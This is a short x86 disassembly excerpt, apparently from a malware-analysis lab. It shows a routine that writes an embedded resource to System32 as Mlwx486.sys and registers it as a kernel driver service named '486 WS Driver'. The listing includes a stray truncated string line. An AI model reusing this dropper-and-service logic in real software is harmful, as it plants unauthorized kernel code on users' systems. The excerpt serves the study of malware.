 push 0 ; lpSecurityAttributes
push 0 ; dwShareMode
push 0C0000000h ; dwDesiredAccess
push offset BinaryPathName ; "C:\\Windows\\System32\\Mlwx486.sys"
call ds:CreateFileA
mov esi, eax
cmp esi, 0FFFFFFFFh
jz loc_4010FF
lea eax, [esp+10h+NumberOfBytesWritten]
push 0 ; lpOverlapped
push eax ; lpNumberOfBytesWritten
push edi ; hResInfo
push 0 ; hModule
call ds:SizeofResource
push eax ; nNumberOfBytesToWrite
push ebx ; lpBuffer
push esi ; hFile
call ds:WriteFile
push esi ; hObject
call ds:CloseHandle
push 0F003Fh ; dwDesiredAccess
push 0 ; lpDatabaseName
push 0 ; lpMachineName
call ds:OpenSCManagerA ; Establish a connection to the service
; control manager on the specified computer
; and opens the specified database
test eax, eax
jnz short loc_401097
led to open service manager.\n"
loc_401097: ; lpPassword
push 0
push 0 ; lpServiceStartName
push 0 ; lpDependencies
push 0 ; lpdwTagId
push 0 ; lpLoadOrderGroup
push offset BinaryPathName ; "C:\\Windows\\System32\\Mlwx486.sys"
push 1 ; dwErrorControl
push 3 ; dwStartType
push 1 ; dwServiceType
push 0F01FFh ; dwDesiredAccess
push offset DisplayName ; "486 WS Driver"
push offset DisplayName ; "486 WS Driver"
push eax ; hSCManager
call ds:CreateServiceA